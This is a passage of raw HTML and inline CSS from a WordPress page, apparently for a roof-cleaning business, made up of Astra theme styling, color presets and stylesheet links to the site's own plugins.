a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.66666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style><link rel='stylesheet' id='premium-addons-css' href='https://mdroofclean.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all'/><link rel='stylesheet' id='premium-pro-css' href='https://mdroofclean.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.52' media='all'/><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style><link rel='stylesheet' id='wp-block-library-css' href='https://mdroofclean.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='ht-contactform-block-style-css' href='https://mdroofclean.com/wp-content/plugins/ht-contactform/blocks/src/assets/css/style-index.css?ver=2.5.1' media='all'/><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style><link rel='stylesheet' id='cleantalk-public-css-css' href='https://mdroofclean.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.69.1_1765254270' media='all'/><link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://mdroofclean.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.69.1_1765254270' media='all'/><link rel='stylesheet' id='contact-form-7-css' href='https://mdroofclean.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all'/><link rel='stylesheet' id='astra-contact-form-7-css' href='https://mdroofclean.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.16' media='all'/><link rel='stylesheet' id='grw-public-main-css-css' href='https://mdroofclean.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.8.1' media='all'/><link rel='stylesheet' id='e-animation-shrink-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.3' media='all'/><link rel='stylesheet' id='elementor-frontend-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all'/><link rel='stylesheet' id='widget-image-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' media='all'/><link rel='stylesheet' id='widget-nav-menu-css' href='https://mdroofclean.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all'/><link rel='stylesheet' id='e-animation-float-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.33.3' media='all'/><link rel='stylesheet' id='e-sticky-css' href='https://mdroofclean.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all'/><link rel='stylesheet' id='widget-icon-list-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' media='all'/><link rel='stylesheet' id='widget-heading-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' media='all'/><link 